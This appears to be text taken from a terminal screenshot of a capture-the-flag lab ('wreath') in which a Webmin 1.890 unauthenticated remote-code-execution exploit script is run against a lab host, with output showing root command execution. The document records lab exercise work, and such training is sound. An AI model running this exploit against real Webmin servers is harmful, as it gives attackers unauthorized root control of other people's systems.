 (root㉿kali)-[/home/…/Documents/CTFs/wreath/WebMin-1.890-Exploit-unauthorized-RCE]
# python exploit.py
--------------------------------
WebMin 1.890-expired-remote-root
--------------------------------
WebMin 1.890-expired-remote-root
Usage: python3 exploit.py HOST PORT COMMAND
Ex: python3 exploit.py 10.0.0.1 10000 id
(root㉿kali)-[/home/…/Documents/CTFs/wreath/WebMin-1.890-Exploit-unauthorized-RCE]
# python exploit.py 10.200.73.200 10000 id
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
</p>
(root㉿kali)-[/home/…/Documents/CTFs/wreath/WebMin-1.890-Exploit-unauthorized-RCE]
#